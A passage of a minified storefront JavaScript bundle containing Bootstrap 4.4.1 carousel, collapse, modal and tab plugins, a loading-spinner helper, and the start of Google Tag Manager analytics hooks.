document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(A);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(A)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(L));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(A),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class L{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new L(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});L._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=L._jQueryInterface,o.a.fn[c].Constructor=L,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return L})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var 